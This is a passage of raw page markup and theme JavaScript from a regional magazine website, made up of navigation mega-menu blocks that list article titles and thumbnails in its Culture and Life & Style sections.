data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" class="td-image-wrap " title="Chasing Waterfalls" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chasing Waterfalls" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" title="Chasing Waterfalls">Chasing Waterfalls</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" class="td-image-wrap " title="Rolling Strong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rolling Strong" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" title="Rolling Strong">Rolling Strong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" class="td-image-wrap " title="A Game on the Rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Game on the Rise" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" title="A Game on the Rise">A Game on the Rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" class="td-image-wrap " title="Roots in the Red Dirt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roots in the Red Dirt" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" title="Roots in the Red Dirt">Roots in the Red Dirt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1050";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "263";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest: Leaving You Hungary for More\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Budapest: Leaving You Hungary for More\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" title=\"Budapest: Leaving You Hungary for More\">Budapest: Leaving You Hungary for More<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Invisible Diseases\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Understanding Invisible Diseases\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" title=\"Understanding Invisible Diseases\">Understanding Invisible Diseases<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burn Smarter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burn Smarter\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" title=\"Burn Smarter\">Burn Smarter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Heart of 66\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Heart of 66\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" title=\"The Heart of 66\">The Heart of 66<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
